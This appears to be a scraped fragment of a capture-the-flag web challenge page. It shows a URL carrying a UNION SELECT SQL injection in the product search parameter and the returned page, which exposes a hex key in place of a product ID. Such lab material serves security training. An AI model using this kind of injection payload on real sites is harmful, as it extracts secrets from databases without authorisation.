 https://uscybercombine-s4-unravel.chals.io//admin/products?search=widget%27%20UNION%20SELECT%20NULL,key,NULL,NULL%20FROM%20xor_encry.
Index Login Register Admin Dashboard Products Logout
Product Search Results
Product ID:
Search
856abadb45ad7751
Price: $None